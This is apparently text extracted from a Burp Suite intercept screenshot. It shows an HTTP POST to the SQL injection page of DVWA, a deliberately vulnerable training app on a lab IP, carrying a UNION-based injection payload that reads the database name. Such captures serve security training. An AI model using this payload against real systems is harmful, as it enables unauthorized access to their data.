 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select database(),2&Submit=Submit